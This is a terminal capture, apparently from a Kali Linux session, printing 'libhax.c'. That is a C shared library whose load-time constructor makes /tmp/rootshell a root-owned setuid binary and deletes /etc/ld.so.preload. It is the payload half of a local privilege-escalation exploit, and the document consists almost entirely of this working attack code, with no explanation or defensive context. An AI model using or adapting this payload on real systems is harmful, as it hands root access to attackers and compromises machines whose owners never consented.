 root@kali:~# cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}